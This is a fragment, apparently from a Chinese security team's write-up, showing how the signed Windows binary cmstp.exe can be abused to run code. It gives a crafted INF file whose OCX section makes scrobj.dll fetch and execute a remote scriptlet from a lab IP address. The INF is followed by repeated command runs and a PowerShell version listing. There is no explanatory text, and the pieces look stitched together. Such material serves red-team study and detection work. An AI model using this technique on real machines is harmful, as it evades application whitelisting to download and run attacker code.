 [version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
UnRegisterOCXs=UnRegisterOCXSection
[UnRegisterOCXSection]
%11%\scrobj.dll,NI,http://10.211.55.2/powersct.sct
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="tidesec"
ShortSvcName="tidesec"
C:\Windows\system32\cmd.exe
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni cmstp.inf
C:\test>cmstp.exe /ni cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
拒绝访问。
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>
cmstp.exe /ni /s cmstp.inf
PS >$PSVersionTable
Name Value
---- -----
PSVersion 5.1.14409.1005
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.14409.1005
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
PS >
Tide安全团队